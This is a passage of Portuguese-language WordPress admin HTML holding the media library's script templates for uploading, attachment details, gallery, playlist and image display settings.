				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Selecionar arquivos</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Tamanho máximo de upload de arquivo: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Dimensões sugeridas para a imagem: {{data.suggestedWidth}} por {{data.suggestedHeight}} píxeis.					</p>
				<# } #>

				<p><label>Upload files to: <select name='rl_folders_upload_files_term_id' id='rl_folders_upload_files' class='postform'>
	<option value='0' selected='selected'>Root Folder</option>
</select>
</label></p>			</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://agenciaequilibra.com.br/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Lista			</span>
		</a>
		<a href="https://agenciaequilibra.com.br/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Visualização em grade			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Enviando</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dispensar erros</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Editar mídia anterior</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Editar próxima mídia</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Fechar janela</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Pré-visualização de anexo</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Editar imagem</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Prévia do documento</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Salvo.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detalhes				</h2>
				<div class="uploaded"><strong>Upload feito em:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Enviado por:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Enviado em:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nome do arquivo:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Tipo do arquivo:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Tamanho do arquivo:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensões</strong>
							{{ data.width }} por {{ data.height }} píxeis						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Imagem original:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Tamanho:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Taxa de bits</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usado como:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Texto alternativo</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Descreva a finalidade da imagem<span class="screen-reader-text"> (abrir em uma nova aba)</span></a>. Deixe em branco se a imagem é apenas decorativa.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Título</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artista</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Álbum</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Legenda</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Descrição</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL do arquivo:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copiar URL para área de transferência</button>
						<span class="success hidden" aria-hidden="true">Copiado!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Ver página de anexo</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Editar mais detalhes</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Baixar arquivo</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Excluir permanentemente</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remover				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Desmarcar			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Legenda"
					placeholder="Legenda&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Título do vídeo"
						placeholder="Título do vídeo&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Título do áudio"
						placeholder="Título do áudio&hellip;"
					<# } else { #>
						aria-label="Título da mídia"
						placeholder="Título da mídia&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Detalhes do anexo			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Salvo.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} por {{ data.height }} píxeis						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Imagem original:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Editar imagem</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Tamanho:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usado como:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Excluir permanentemente</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Texto alternativo</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Descreva a finalidade da imagem<span class="screen-reader-text"> (abrir em uma nova aba)</span></a>. Deixe em branco se a imagem é apenas decorativa.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Título</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artista</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Álbum</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Legenda</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Descrição</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL do arquivo:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copiar URL para área de transferência</button>
				<span class="success hidden" aria-hidden="true">Copiado!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Editar seleção</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Limpar</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Configurações de exibição do anexo</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alinhamento</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Esquerda					</option>
					<option value="center">
						Centro					</option>
					<option value="right">
						Direita					</option>
					<option value="none" selected>
						Nenhum					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Incorporar ou link				<# } else { #>
					Apontar para				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Incorporar tocador de mídia				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Nenhum				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Apontar para arquivo de mídia				<# } else { #>
					Arquivo de mídia				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Apontar para página de anexos				<# } else { #>
					Página de anexo				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL personalizado				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Tamanho</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Médio &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Grande &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Tamanho completo &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Configurações da galeria</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Apontar para</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Página de anexo				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Arquivo de mídia				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Nenhum				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Colunas</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Ordem aleatória</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Tamanho</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniatura					</option>
									<option value="medium">
						Médio					</option>
									<option value="large">
						Grande					</option>
									<option value="full">
						Tamanho completo					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Configurações da lista de reprodução</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Mostrar lista de vídeo				<# } else { #>
				Mostrar lista de faixas				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Mostrar nome do artista na lista de faixas			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Mostrar imagens			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Texto do link</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Texto alternativo</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Descreva a finalidade da imagem<span class="screen-reader-text"> (abrir em uma nova aba)</span></a>. Deixe em branco se a imagem é apenas decorativa.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Legenda</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Alinhar</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Esquerda					</button>
					<button class="button" value="center">
						Centro					</button>
					<button class="button" value="right">
						Direita					</button>
					<button class="button active" value="none">
						Nenhum					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Apontar para</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL da imagem					</button>
					<button class="button" value="custom">
						URL personalizado					</button>
					<button class="button active" value="none">
						Nenhum					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Texto alternativo</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Descreva a finalidade da imagem<span class="screen-reader-text"> (abrir em uma nova aba)</span></a>. Deixe em branco se a imagem é apenas decorativa.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Legenda</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Mostrar configurações</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Alinhar</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Esquerda								</button>
								<button class="button" value="center">
									Centro								</button>
								<button class="button" value="right">
									Direita								</button>
								<button class="button active" value="none">
									Nenhum								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Tamanho</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Médio &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Grande &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Tamanho completo &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tamanho personalizado									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Largura</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Altura</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Tamanho da imagem em píxeis</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Apontar para</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Arquivo de mídia							</option>
							<option value="post">
								Página de anexo							</option>
						<# } else { #>
							<option value="file">
								URL da imagem							</option>
						<# } #>
							<option value="custom">
								URL personalizado							</option>
							<option value="none">
								Nenhum							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Opções avançadas</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Atributo <i>title</i> da imagem</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Classe CSS da imagem</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Abrir link em nova aba</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Rel do Link</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Classe de CSS do link</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Editar original" />
								<input type="button" class="replace-attachment button" value="Substituir" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
